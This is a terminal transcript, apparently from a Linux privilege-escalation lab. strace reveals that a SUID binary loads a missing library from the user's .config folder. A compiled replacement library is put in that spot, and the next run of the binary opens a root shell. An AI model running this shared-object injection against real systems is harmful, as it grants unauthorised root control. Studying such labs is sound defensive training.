 user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 4
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 4
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 4
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 4
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 4
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 4
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# whoami
root
bash-4.1# id
uid=0(root) gid=1000(user) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#